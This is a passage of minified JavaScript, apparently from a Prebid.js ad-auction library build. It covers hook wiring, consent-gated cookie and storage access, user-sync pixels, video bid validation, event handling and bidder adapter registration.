d.apply(null,arguments)}var u;e.ready?l.ready=function(){u=!0,o(c)}:u=!0;function d(e,t,n){var r=!0;t===void 0&&(t=Object.getOwnPropertyNames(e).filter(e=>!e.match(/^_/)),r=!1);var i={},a=[`constructor`];do t.forEach(function(t){var r=t.match(/(?:(sync|async):)?(.+)/),o=r[1]||`sync`,s=r[2];if(!i[s]&&typeof e[s]==`function`&&a.indexOf(s)===-1){var c=e[s];i[s]=e[s]=m(o,c,n?[n,s]:void 0)}}),e=Object.getPrototypeOf(e);while(r&&e);return i}function f(e){var r=Array.isArray(e)?e:e.split(`.`);return r.reduce(function(t,i,a){var o=t[i],s=!1;return o||(a===r.length-1?(u||c.push(function(){s||console.warn(n+`: referenced '`+e+`' but it was never created`)}),t[i]=p(function(e){t[i]=e,s=!0})):t[i]={})},t)}function p(e){var t=[],n=[],r=function(){},a={before:function(e,n){return s.call(this,t,`before`,e,n)},after:function(e,t){return s.call(this,n,`after`,e,t)},getHooks:function(e){var r=t.concat(n);typeof e==`object`&&(r=r.filter(function(t){return Object.keys(e).every(function(n){return t[n]===e[n]})}));try{Object.assign(r,{remove:function(){return r.forEach(function(e){e.remove()}),this}})}catch{console.error("error adding `remove` to array, did you modify Array.prototype?")}return r},removeAll:function(){return this.getHooks().remove()}},o={install:function(i,a,o){this.type=i,r=o,o(t,n),e&&e(a)}};return i.set(a.after,o),a;function s(e,i,a,o){var s={hook:a,type:i,priority:o||10,remove:function(){var i=e.indexOf(s);i!==-1&&(e.splice(i,1),r(t,n))}};return e.push(s),e.sort(function(e,t){return t.priority-e.priority}),r(t,n),this}}function m(t,r,o){var l=r.after&&i.get(r.after);if(l){if(l.type!==t)throw n+`: recreated hookable with different type`;return r}var d=o?f(o):p(),m,h={get:function(e,t){return d[t]||Reflect.get.apply(Reflect,arguments)}};u||c.push(ee);var g=new Proxy(r,h);return i.get(g.after).install(t,g,_),g;function _(e,n){var r=[],i;e.length||n.length?(e.forEach(o),i=r.push(void 0)-1,n.forEach(o),m=function(e,n,o){var s=r.slice(),c=0,l,u=t===`async`&&typeof o[o.length-1]==`function`&&o.pop();function d(e){t===`sync`?l=e:u&&u.apply(null,arguments)}function f(e){if(s[c]){var r=a(arguments);return f.bail=d,r.unshift(f),s[c++].apply(n,r)}t===`sync`?l=e:u&&u.apply(null,arguments)}return s[i]=function(){var r=a(arguments,1);t===`async`&&u&&(delete f.bail,r.push(f));var i=e.apply(n,r);t===`sync`&&f(i)},f.apply(null,o),l}):m=void 0,ee();function o(e){r.push(e.hook)}}function ee(){u||t===`sync`&&!(e.ready&s.SYNC)||t===`async`&&!(e.ready&s.ASYNC)?h.apply=m:t===`sync`||!(e.ready&s.QUEUE)?h.apply=function(){throw n+`: hooked function not ready`}:h.apply=function(){var e=arguments;c.push(function(){g.apply(e[1],e[2])})}}}return l.get=f,l}t.exports=s});function ma(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:15,r=e.getHooks({hook:t});r.length===0&&e.before(t,n)}function ha(e,t){let{postInstallAllowed:n=!1}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};W(`async`,function(r){r.forEach(e=>t(...e)),n&&(Ca[e]=t)},e)([])}function ga(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];let i=Ca[e];if(i)return i(...n);Sa(e).before((e,t)=>{t.push(n),e(t)})}function _a(e,t){return Object.defineProperties(t,Object.fromEntries([`before`,`after`,`getHooks`,`removeAll`].map(t=>[t,{get:()=>e[t]}]))),t}function va(e){return _a(e,function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.push(function(){}),e.apply(this,n)})}var ya,W,ba,xa,Sa,Ca,G=o(()=>{ya=u(pa()),wn(),W=(0,ya.default)({ready:ya.default.SYNC|ya.default.ASYNC|ya.default.QUEUE}),ba=bn(),W.ready=(()=>{let e=W.ready;return function(){try{return e.apply(W)}finally{ba.resolve()}}})(),xa=ba.promise,Sa=W.get,Ca={}});function wa(e){return function(t,n,r){let i={[Ea]:t,[Da]:n,[Ta]:`${t}.${n}`};return t===la&&(i[Oa]=e(n)),Ia(Object.assign(i,r))}}var Ta,Ea,Da,Oa,ka,Aa,ja,Ma,Na,Pa,Fa,Ia,La=o(()=>{G(),Ta=`component`,Ea=Ta+`Type`,Da=Ta+`Name`,Oa=`adapterCode`,ka=`storageType`,Aa=`storageKey`,ja=`write`,Ma=`configName`,Na=`syncType`,Pa=`syncUrl`,Fa=`_config`,Ia=W(`sync`,e=>e)});function Ra(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:pr(`Activity control:`),t={};function n(e){return t[e]=t[e]||[],t[e]}function r(t,n,r,i){let a;try{a=r(i)}catch(r){e.logError(`Exception in rule ${n} for '${t}'`,r),a={allow:!1,reason:r}}return a&&Object.assign({activity:t,name:n,component:i[Ta]},a)}let i={},a=1e3;function o(t){let{activity:n,name:r,allow:o,reason:s,component:c}=t,l=`${r} ${o?`allowed`:`denied`} '${n}' for '${c}'${s?`:`:``}`,u=i.hasOwnProperty(l);if(u&&clearTimeout(i[l]),i[l]=setTimeout(()=>delete i[l],a),!u){let t=[l];s&&t.push(s),(o?e.logInfo:e.logWarn).apply(e,t)}}return[function(e,t,r){let i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:10,a=n(e),o=a.findIndex(e=>{let[t]=e;return i<t}),s=[i,t,r];return a.splice(o<0?a.length:o,0,s),function(){let e=a.indexOf(s);e>=0&&a.splice(e,1)}},function(e,t){let i,a;for(let[s,c,l]of n(e)){if(i!==s&&a)break;i=s;let n=r(e,c,l,t);if(n)if(n.allow)a=n;else return o(n),!1}return a&&o(a),!0}]}var za,Ba,Va=o(()=>{U(),La(),[za,Ba]=Ra()});function Ha(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ua(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Ha(Object(n),!0).forEach(function(t){wt(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ha(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Wa(){let{moduleName:e,moduleType:t,advertiseKeys:n=!0}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},{isAllowed:r=Ba}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};function i(i,a,o,s){let c=e,l=T.getCurrentBidder();l&&t===la&&q.aliasRegistry[l]===e&&(c=l);let u={[ka]:a,[ja]:s};n&&o!=null&&(u[Aa]=o);let d={valid:r(Ri,ll(t,c,u))};return i(d)}function a(e,t,n,r,a){if(a&&typeof a==`function`)Za.push(function(){let o=i(e,t,n,r);a(o)});else return i(e,t,n,r)}let o=function(e,t,n,r,i,o){let s=function(a){if(a&&a.valid){let a=i&&i!==``?` ;domain=${encodeURIComponent(i)}`:``,o=n&&n!==``?` ;expires=${n}`:``,s=r?.toLowerCase()===`none`,c=s?`; Secure`:``;document.cookie=`${e}=${encodeURIComponent(t)}${o}; path=/${a}${r?`; SameSite=${r}`:``}${c}`}};return a(s,Xa,e,!0,o)},s=function(e,t){let n=function(t){if(t&&t.valid){let t=window.document.cookie.match(`(^|;)\\s*`+e+`\\s*=\\s*([^;]*)\\s*(;|$)`);return t?decodeURIComponent(t[2]):null}return null};return a(n,Xa,e,!1,t)},c=function(e){let t=function(e){return e&&e.valid?Xr():!1};return a(t,Xa,null,!1,e)};function l(e){let t=e.charAt(0).toUpperCase()+e.substring(1),n=()=>window[e],r=function(t){let r=function(t){if(t&&t.valid)try{return!!n()}catch{B(`${e} api disabled`)}return!1};return a(r,Ya,null,!1,t)};return{[`has${t}`]:r,[`${e}IsEnabled`](e){let t=function(e){if(e&&e.valid)try{return n().setItem(`prebid.cookieTest`,`1`),n().getItem(`prebid.cookieTest`)===`1`}catch{}finally{try{n().removeItem(`prebid.cookieTest`)}catch{}}return!1};return a(t,Ya,null,!1,e)},[`setDataIn${t}`](e,t,i){let o=function(i){i&&i.valid&&r()&&n().setItem(e,t)};return a(o,Ya,e,!0,i)},[`getDataFrom${t}`](e,t){let i=function(t){return t&&t.valid&&r()?n().getItem(e):null};return a(i,Ya,e,!1,t)},[`removeDataFrom${t}`](e,t){let i=function(t){t&&t.valid&&r()&&n().removeItem(e)};return a(i,Ya,e,!0,t)}}}let u=function(e,t){let n=function(t){if(t&&t.valid){let t=[];if(Yr()){let n=document.cookie.split(`;`);for(;n.length;){let r=n.pop(),i=r.indexOf(`=`);i=i<0?r.length:i;let a=decodeURIComponent(r.slice(0,i).replace(/^\s+/,``));a.indexOf(e)>=0&&t.push(decodeURIComponent(r.slice(i+1)))}}return t}};return a(n,Xa,e,!1,t)};return Ua(Ua(Ua({setCookie:o,getCookie:s,cookiesAreEnabled:c},l(`localStorage`)),l(`sessionStorage`)),{},{findSimilarCookies:u})}function Ga(){let{moduleType:e,moduleName:t,bidderCode:n}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};function r(){throw Error(`Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName`)}return n?((e&&e!==la||t)&&r(),e=la,t=n):(!t||!e)&&r(),Wa({moduleType:e,moduleName:t})}function Ka(e){return Wa({moduleName:e,moduleType:ca})}function qa(){if(!Yr())return{allow:!1}}function Ja(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:oa;if(e[Ea]!==la)return;let n=t.get(e[Oa],`storageAllowed`);if(!n||n===!0)n=!!n;else{let t=e[ka];n=Array.isArray(n)?n.some(e=>e===t):n===t}if(!n)return{allow:n}}var Ya,Xa,Za,Qa,$a=o(()=>{Tt(),U(),sa(),Va(),La(),E(),G(),cl(),ul(),Ya=`html5`,Xa=`cookie`,Za=[],za(Ri,`deviceAccess config`,qa),za(Yi,`deviceAccess config`,qa),za(Ri,`bidderSettings.*.storageAllowed`,Ja),Qa=W(`sync`,(e,t)=>{})});function eo(e){let t={},n=s(),r=new Set,i={},a={image:!0,iframe:!1},o=e.config;T.getConfig(`userSync`,e=>{if(e.userSync){let t=e.userSync.filterSettings;N(t)&&!t.image&&!t.all&&(e.userSync.filterSettings.image={bidders:`*`,filter:`include`})}o=Object.assign(o,e.userSync)}),e.regRule(zi,`userSync config`,e=>{if(!o.syncEnabled)return{allow:!1,reason:`syncs are disabled`};if(e[Ea]===la){let n=e[Na],r=e[Da];if(!t.canBidderRegisterSync(n,r))return{allow:!1,reason:`${n} syncs are not enabled for ${r}`}}});function s(){return{image:[],iframe:[]}}function c(){if(!(!o.syncEnabled||!e.browserSupportsCookies)){try{d(),u()}catch(e){return B(`Error firing user syncs`,e)}n=s()}}function l(e,t){Rr(e).forEach(t)}function u(){a.image&&l(n.image,e=>{let[t,n]=e;L(`Invoking image pixel user sync for bidder: ${t}`),Tr(n)})}function d(){a.iframe&&l(n.iframe,e=>{let[t,r]=e;L(`Invoking iframe user sync for bidder: ${t}`),Dr(r),f(n,t)})}function f(e,t){e.image=e.image.filter(e=>{let n=e[0];return n!==t})}function p(e,t){return e[t]?e[t]+=1:e[t]=1,e}t.registerSync=(t,a,s)=>{if(r.has(a))return L(`already fired syncs for "${a}", ignoring registerSync call`);if(!o.syncEnabled||!P(n[t]))return z(`User sync type "${t}" not supported`);if(!a)return z(`Bidder is required for registering sync`);if(o.syncsPerBidder!==0&&Number(i[a])>=o.syncsPerBidder)return z(`Number of user syncs exceeded for "${a}"`);e.isAllowed(zi,ll(la,a,{[Na]:t,[Pa]:s}))&&(n[t].push([a,s]),i=p(i,a))},t.bidderDone=r.add.bind(r);function m(e,t){let n=o.filterSettings;if(h(n,e)){a[e]=!0;let r=n.all?n.all:n[e],i=r.bidders===`*`?[t]:r.bidders,o=r.filter||`include`,s={include:(e,t)=>!e.includes(t),exclude:(e,t)=>e.includes(t)};return s[o](i,t)}return!a[e]}function h(e,t){if(e.all&&e[t])return z(`Detected presence of the "filterSettings.all" and "filterSettings.${t}" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.`),!1;let n=e.all?e.all:e[t],r=e.all?`all`:t;if(!n)return!1;let i=n.filter,a=n.bidders;return i&&i!==`include`&&i!==`exclude`?(z(`UserSync "filterSettings.${r}.filter" setting '${i}' is not a valid option; use either 'include' or 'exclude'.`),!1):a!==`*`&&!(Array.isArray(a)&&a.length>0&&a.every(e=>j(e)&&e!==`*`))?(z(`Detected an invalid setup in userSync "filterSettings.${r}.bidders"; use either '*' (to represent all bidders) or an array of bidders.`),!1):!0}return t.syncUsers=function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0;if(e)return setTimeout(c,Number(e));c()},t.triggerUserSyncs=()=>{o.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=(e,t)=>!(o.filterSettings&&m(e,t)),t}var to,no,ro,io=o(()=>{U(),E(),$a(),Va(),La(),ul(),to={syncEnabled:!0,filterSettings:{image:{bidders:`*`,filter:`include`}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:500},T.setDefaults({userSync:k(to)}),no=Ka(`usersync`),ro=eo(Object.defineProperties({config:T.getConfig(`userSync`),isAllowed:Ba,regRule:za},{browserSupportsCookies:{get:function(){return!Hr()&&no.cookiesAreEnabled()}}}))});function ao(e){var t;let n=e==null||(t=e.mediaTypes)==null?void 0:t.video;if(n!=null){if(n.plcmt==null){var r,i;n.context===so||[2,3,4].includes(n.placement)?n.plcmt=4:(r=n.playbackmethod)!=null&&(i=r.some)!=null&&i.call(r,e=>[2,6].includes(e))&&(n.plcmt=2)}let t=kn(n.playerSize,2)?n.playerSize:Array.isArray(n.playerSize)&&kn(n.playerSize[0])?n.playerSize[0]:null,a=M(n.w)&&M(n.h)?[n.w,n.h]:null,o=!1;t==null?a!=null&&(n.playerSize==null?n.playerSize=[a]:o=!0):[`w`,`h`].forEach((e,r)=>{n[e]!=null&&n[e]!==t[r]?o=!0:n[e]=t[r]}),o&&z(`Ad unit "${e.code} has conflicting playerSize and w/h`,e)}}function oo(e){var t;let{index:n=Z.index}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=(t=n.getMediaTypes(e))?.video,i=r&&r?.context,a=r&&r?.useCacheKey,o=n.getAdUnit(e);return fo(e,o,r,i,a)}var so,co,lo,uo,fo,po=o(()=>{U(),E(),G(),$u(),gt(),so=`outstream`,co=`instream`,lo=[[`mimes`,e=>Array.isArray(e)&&e.length>0&&e.every(e=>typeof e==`string`)],[`minduration`,F],[`maxduration`,F],[`startdelay`,F],[`maxseq`,F],[`poddur`,F],[`protocols`,kn],[`w`,F],[`h`,F],[`podid`,j],[`podseq`,F],[`rqddurs`,kn],[`placement`,F],[`plcmt`,F],[`linearity`,F],[`skip`,e=>[1,0].includes(e)],[`skipmin`,F],[`skipafter`,F],[`sequence`,F],[`slotinpod`,F],[`mincpmpersec`,M],[`battr`,kn],[`maxextended`,F],[`minbitrate`,F],[`maxbitrate`,F],[`boxingallowed`,F],[`playbackmethod`,kn],[`playbackend`,F],[`delivery`,kn],[`pos`,F],[`api`,kn],[`companiontype`,kn],[`poddedupe`,kn]],uo=new Map(lo),fo=W(`sync`,function(e,t,n,r,i){if(n&&(i||r!==so)){let{url:t,useLocal:n}=T.getConfig(`cache`)||{};return!t&&!n&&e.vastXml&&!e.vastUrl?(B(`
        This bid contains only vastXml and will not work when a prebid cache url is not specified.
        Try enabling either prebid cache with ${pt()}.setConfig({ cache: {url: "..."} });
        or local cache with ${pt()}.setConfig({ cache: { useLocal: true }});
      `),!1):!!(e.vastUrl||e.vastXml)}return r===so&&!i?!!(e.renderer||t&&t.renderer||n.renderer):!0},`checkVideoBidSetup`)});function mo(){document.hidden?go=Date.now():(_o+=Date.now()-(go??0),go=null,vo.forEach(e=>{let{callback:t,startTime:n,setTimerId:r}=e;return r(ho(t,_o-n)())}),vo=[])}function ho(e,t){let n=_o,r=setTimeout(()=>{_o===n&&go==null?e():go==null?r=ho(e,_o-n)():vo.push({callback:e,startTime:n,setTimerId(e){r=e}})},t);return()=>r}var go,_o,vo,yo=o(()=>{go=null,_o=0,vo=[],document.addEventListener(`visibilitychange`,mo)});function bo(){let{startTime:e=Kr,ttl:t=()=>null,monotonic:n=!1,slack:r=5e3}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},i=new Map,a=[],o=[],s=n?e=>o.push(e):e=>o.splice(yi(o,e,e=>e.expiry),0,e),c,l;function u(){if(l&&clearTimeout(l),o.length>0){let e=Kr();c=Math.max(e,o[0].expiry+r),l=ho(()=>{let e=Kr(),t=0;for(let n of o){if(n.expiry>e)break;a.forEach(e=>{try{e(n.item)}catch(e){B(e)}}),i.delete(n.item),t++}o.splice(0,t),l=null,u()},c-e)}else l=null}function d(n){let i={},a=f,o;function d(){a===f&&i.start!=null&&i.delta!=null&&(o=i.start+i.delta,s(h),(l==null||c>o+r)&&u())}let[p,m]=Object.entries({start:e,delta:t}).map(e=>{let[t,r]=e,a;return function(){let e=a={};D.resolve(r(n)).then(n=>{e===a&&(i[t]=n,d())})}}),h={item:n,refresh:m,get expiry(){return o}};return p(),m(),h}let f={};return{[Symbol.iterator]:()=>i.keys(),add(e){!i.has(e)&&i.set(e,d(e))},has(e){return i.has(e)},delete(e){let t=i.get(e);if(t){for(let e=0;e<o.length&&o[e].expiry<=t.expiry;e++)if(o[e]===t){o.splice(e,1);break}}return i.delete(e)},clear(){o.length=0,u(),i.clear(),f={}},toArray(){return Array.from(i.keys())},refresh(){o.length=0,u();for(let e of i.values())e.refresh()},onExpiry(e){return a.push(e),()=>{let t=a.indexOf(e);t>=0&&a.splice(t,1)}}}}var xo=o(()=>{wn(),U(),yo()}),So,Co,wo,To,Eo,Do,Oo,ko,Ao,jo,K,Mo,No,Po=o(()=>{U(),xo(),E(),So=`eventHistoryTTL`,Co=null,wo=bo({monotonic:!0,ttl:()=>Co}),T.getConfig(So,e=>{let t=Co,n=e?.[So];Co=typeof n==`number`?n*1e3:null,t!==Co&&wo.refresh()}),To=Object.values(C),Eo=Bt,Do=function(){let e={};function t(t,n){L(`Emitting event for: `+t);let r=n[0]||{},i=Eo[t],a=r[i],o=e[t]||{que:[]};var s=Object.keys(o);let c=[];wo.add({eventType:t,args:r,id:a,elapsedTime:qr()}),a&&s.includes(a)&&c.push(...o[a].que),c.push(...o.que),(c||[]).forEach(function(e){if(e)try{e(...n)}catch(e){B(`Error executing handler:`,`events.js`,e,t)}})}function n(e){return To.includes(e)}return{has:n,on:function(t,r,i){if(n(t)){let n=e[t]||{que:[]};i?(n[i]=n[i]||{que:[]},n[i].que.push(r)):n.que.push(r),e[t]=n}else B(`Wrong event name : `+t+` Valid event names :`+To)},emit:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t(e,r)},off:function(t,n,r){let i=e[t];V(i)||V(i.que)&&V(i[r])||r&&(V(i[r])||V(i[r].que))||(r?(i[r].que||[]).forEach(function(e){let t=i[r].que;e===n&&t.splice(t.indexOf(e),1)}):(i.que||[]).forEach(function(e){let t=i.que;e===n&&t.splice(t.indexOf(e),1)}),e[t]=i)},get:function(){return e},addEvents:function(e){To=To.concat(e)},getEvents:function(){return wo.toArray().map(e=>Object.assign({},e))}}}(),Kn(Do.emit.bind(Do)),{on:Oo,off:ko,get:Ao,getEvents:jo,emit:K,addEvents:Mo,has:No}=Do});function Fo(e,t,n){return function(){t&&t();try{for(var r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];return e.apply(this,i)}finally{n&&n()}}}function Io(){let{now:e=Ho,mkNode:t=Ro,mkTimer:n=Lo,mkRenamer:r=e=>e,nodes:i=Uo}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return function(){function a(o){let s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:e=>({forEach(t){t(e)}});s=r(s);function c(e){return function(t){return o.dfWalk({visit(n,r){let i=r[e];if(i.hasOwnProperty(t))return i[t]}})}}let l=c(`timestamps`);function u(e,t){let n=s(e);o.dfWalk({follow(e,t){return t.propagate&&(!e||!e.stopPropagation)},visit(e,r){n.forEach(n=>{e==null?r.metrics[n]=t:(r.groups.hasOwnProperty(n)||(r.groups[n]=[]),r.groups[n].push(t))})}})}function d(t){o.timestamps[t]=e()}function f(t,n){let r=l(t),i=r==null?null:e()-r;return n!=null&&u(n,i),i}function p(e,t,n){let r=l(e),i=l(t),a=r!=null&&i!=null?i-r:null;return n!=null&&u(n,a),a}function m(t){return n(e,e=>u(t,e))}function h(e,t){return m(e).stopAfter(t)()}function g(e,t,n){let r=m(e);return n(function(e){let t=r.stopBefore(e);return t.bail=e.bail&&r.stopBefore(e.bail),t.stopTiming=r,t.untimed=e,t}(t))}function _(){let e={};return o.dfWalk({visit(t,n){e=Object.assign({},!t||t.includeGroups?n.groups:null,n.metrics,e)}}),e}function ee(){let{propagate:e=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return a(t([[o,{propagate:e,stopPropagation:n,includeGroups:r}]]),s)}function te(e){let{propagate:t=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},a=i.get(e);a?.addParent(o,{propagate:t,stopPropagation:n,includeGroups:r})}function ne(e){return a(o,e)}function re(){return a(o.newSibling(),s)}let ie={startTiming:m,measureTime:h,measureHookTime:g,checkpoint:d,timeSince:f,timeBetween:p,setMetric:u,getMetrics:_,fork:ee,join:te,newMetrics:re,renameWith:ne,toJSON(){return _()}};return i.set(ie,o),ie}return a(t([]))}}function Lo(e,t){let n=e(),r=!1;function i(){r||(t(e()-n),r=!0)}return i.stopBefore=e=>Fo(e,i),i.stopAfter=e=>Fo(e,null,i),i}function Ro(e){return{metrics:{},timestamps:{},groups:{},addParent(t,n){e.push([t,n])},newSibling(){return Ro(e.slice())},dfWalk(){let{visit:t,follow:n=()=>!0,visited:r=new Set,inEdge:i}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},a;if(!r.has(this)){if(r.add(this),a=t(i,this),a!=null)return a;for(let[o,s]of e)if(n(i,s)&&(a=o.dfWalk({visit:t,follow:n,visited:r,inEdge:s}),a!=null))return a}}}}function zo(e){return Go&&e||Wo}function Bo(e,t){return function(n,r){var i=this;return function(a){for(var o=arguments.length,s=Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return zo(t.apply(i,s)).measureHookTime(e+n,a,e=>r.call(i,e,...s))}}}var Vo,Ho,Uo,Wo,Go,Ko,qo,Jo,Yo=o(()=>{E(),Vo=`performanceMetrics`,Ho=window.performance&&window.performance.now?()=>window.performance.now():()=>Date.now(),Uo=new WeakMap,Wo=(()=>{let e=function(){},t=()=>({}),n={forEach:e},r=()=>null;r.stopBefore=e=>e,r.stopAfter=e=>e;let i=Object.defineProperties({dfWalk:e,newSibling:()=>i,addParent:e},Object.fromEntries([`metrics`,`timestamps`,`groups`].map(e=>[e,{get:t}])));return Io({now:()=>0,mkNode:()=>i,mkRenamer:()=>()=>n,mkTimer:()=>r,nodes:{get:e,set:e}})()})(),Go=!0,T.getConfig(Vo,e=>{Go=!!e[Vo]}),Ko=(()=>{let e=Io();return function(){return Go?e():Wo}})(),qo=Bo(`requestBids.`,e=>e.metrics),Jo=Bo(`addBidResponse.`,(e,t)=>t.metrics)});function Xo(e){let t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function n(e){let n=Zo(e);q.registerBidAdapter(n,e.code,t)}n(e),Array.isArray(e.aliases)&&e.aliases.forEach(t=>{let r=t,i,a;N(t)&&(r=t.code,i=t.gvlid,a=t.skipPbsAliasing),q.aliasRegistry[r]=e.code,n(Object.assign({},e,{code:r,gvlid:i,skipPbsAliasing:a}))})}function Zo(e){return Object.assign(Xi(e.code),{getSpec:function(){return Object.freeze(Object.assign({},e))},registerSyncs:n,callBids:function(i,a,o,s,c,l){if(!Array.isArray(i.bids))return;let u=rs(i),d={};function f(e,t){let n=zo(t.metrics);n.checkpoint(`addBidResponse`),d[e]=!0,n.measureTime(`addBidResponse.validate`,()=>$o(e,t))?a(e,t):a.reject(e,t,Kt.INVALID)}let p=[];function m(){o(),T.runWithBidder(e.code,()=>{K(C.BIDDER_DONE,i),n(p,i.gdprConsent,i.uspConsent,i.gppConsent)})}let h=es(i).measureTime(`validate`,()=>i.bids.filter(e=>r(u.bidRequest(e))));if(h.length===0){m();return}let g={};h.forEach(e=>{g[e.bidId]=e}),ss(e,h,i,s,l,{onRequest:e=>K(C.BEFORE_BIDDER_HTTP,i,e),onResponse:t=>{c(e.code),p.push(t)},onPaapi:e=>{let t=g[e.bidId];t?ls(t,e):z(`Received fledge auction configuration for an unknown bidId`,e)},onError:(t,n)=>{n.timedOut||c(e.code),q.callBidderError(e.code,n,i),K(C.BIDDER_ERROR,{error:n,bidderRequest:i}),B(`Server call for ${e.code} failed: ${t} ${n.status}. Continuing without bids.`,{bidRequests:h})},onBid:n=>{let r=g[n.requestId],i=n;if(r){var o;if(i.adapterCode=r.bidder,t(n.bidderCode,r.bidder)){z(`${n.bidderCode} is not a registered partner or known bidder of ${r.bidder}, hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.`),a.reject(r.adUnitCode,n,Kt.BIDDER_DISALLOWED);return}i.originalCpm=n.cpm,i.originalCurrency=n.currency,i.meta=n.meta||Object.assign({},n[r.bidder]),i.deferBilling=r.deferBilling,i.deferRendering=i.deferBilling&&((o=n.deferRendering)??typeof e.onBidBillable!=`function`);let s=Object.assign(Qi(r),i,ai(r,Object.keys(ns)));f(r.adUnitCode,s)}else z(`Bidder ${e.code} made bid for unknown request ID: ${n.requestId}. Ignoring.`),a.reject(null,n,Kt.INVALID_REQUEST_ID)},onCompletion:m})}});function t(e,t){let n=oa.get(t,`allowAlternateBidderCodes`)||!1,r=oa.get(t,`allowedAlternateBidderCodes`);return!!(e&&t&&t!==e&&(r=P(r)?r.map(e=>e.trim().toLowerCase()).filter(e=>!!e).filter(jr):r,!n||P(r)&&r[0]!==`*`&&!r.includes(e)))}function n(t,n,r,i){cs(e,t,n,r,i)}function r(t){return e.isBidRequestValid(t)?!0:(z(`Invalid bid sent to bidder ${e.code}: ${JSON.stringify(t)}`),!1)}}function Qo(e,t){let{index:n=Z.index}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if((t.width||parseInt(t.width,10)===0)&&(t.height||parseInt(t.height,10)===0))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;if(t.wratio!=null&&t.hratio!=null)return t.wratio=parseInt(t.wratio,10),t.hratio=parseInt(t.hratio,10),!0;let r=n.getBidRequest(t),i=n.getMediaTypes(t),a=r&&r.sizes||i&&i.banner&&i.banner.sizes,o=nr(a);if(o.length===1){let[e,n]=o[0].split(`x`);return t.width=parseInt(e,10),t.height=parseInt(n,10),!0}return!1}function $o(e,t){let{index:n=Z.index}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};function r(){let e=Object.keys(t);return ts.every(n=>e.includes(n)&&![void 0,null].includes(t[n]))}function i(e){return`Invalid bid from ${t.bidderCode}. Ignoring bid: ${e}`}return e?t?r()?t.mediaType===`native`&&!Sf(t,{index:n})?(B(i(`Native bid missing some required properties.`)),!1):t.mediaType===`video`&&!oo(t,{index:n})?(B(i(`Video bid does not have required vastUrl or renderer property`)),!1):t.mediaType===`banner`&&!Qo(e,t,{index:n})?(B(i(`Banner bids require a width and height`)),!1):!0:(B(i(`Bidder ${t.bidderCode} is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params.`)),!1):(z(`Some adapter tried to add an undefined bid for ${e}.`),!1):(z(`No adUnitCode was supplied to addBidResponse.`),!1)}function es(e){return zo(e.metrics).renameWith(t=>[`adapter.client.${t}`,`adapters.client.${e.bidderCode}.${t}`])}var ts,ns,rs,os,ss,cs,ls,us=o(()=>{cl(),E(),$i(),io(),Jf(),po(),Po(),U(),G(),$u(),sa(),Yo(),Va(),ul(),ts=[`cpm`,`ttl`,`creativeId`,`netRevenue`,`currency`],ns={auctionId:e=>{var t;return(t=e.ortb2)==null||(t=t.source)==null?void 0:t.tid},transactionId:e=>{var t;return(t=e.ortb2Imp)==null||(t=t.ext)==null?void 0:t.tid}},rs=hi(e=>{let{bidderCode:t}=e,n=Ba(qi,ll(la,t));function r(e,t,r){return ns.hasOwnProperty(t)?n?ns[t](e):null:Reflect.get(e,t,r)}function i(e,t){let n=new Proxy(e,t);return Object.entries(e).filter(e=>{let[t,n]=e;return typeof n==`function`}).forEach(t=>{let[r,i]=t;n[r]=i.bind(e)}),n}let a=hi(e=>i(e,{get:r}),e=>e.bidId);return{bidRequest:a,bidderRequest:e=>i(e,{get(t,n,i){return n===`bids`?e.bids.map(a):r(t,n,i)}})}}),os=[`bids`,`paapi`],ss=W(`async`,function(e,t,n,r,i,a){let{onRequest:o,onResponse:s,onPaapi:c,onError:l,onBid:u,onCompletion:d}=a,f=es(n);d=f.startTiming(`total`).stopBefore(d);let p=rs(n),m=f.measureTime(`buildRequests`,()=>e.buildRequests(t.map(p.bidRequest),p.bidderRequest(n)));if(Array.isArray(m)||(m=[m]),!m||m.length===0){d();return}let h=Zr(d,m.length);m.forEach(t=>{var n;let a=f.fork();function d(e){e!=null&&(e.metrics=a.fork().renameWith()),u(e)}let 